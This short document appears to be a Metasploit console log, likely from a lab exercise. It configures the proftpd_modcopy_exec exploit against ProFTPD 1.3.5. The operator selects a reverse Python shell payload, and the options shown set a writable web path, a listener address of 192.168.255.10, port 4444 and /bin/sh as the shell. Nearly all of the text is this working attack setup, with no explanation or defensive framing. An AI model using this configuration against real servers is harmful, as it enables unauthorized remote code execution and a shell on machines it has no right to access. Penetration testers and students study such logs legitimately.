 msf exploit(unix/ftp/proftpd_modcopy_exec) > set payload 12
payload => cmd/unix/reverse_python
msf exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks5, http, socks5h, sapni, s
ocks4
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
KALI
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.255.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/sh yes The system shell to use
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/proftpd_modcopy_exec) >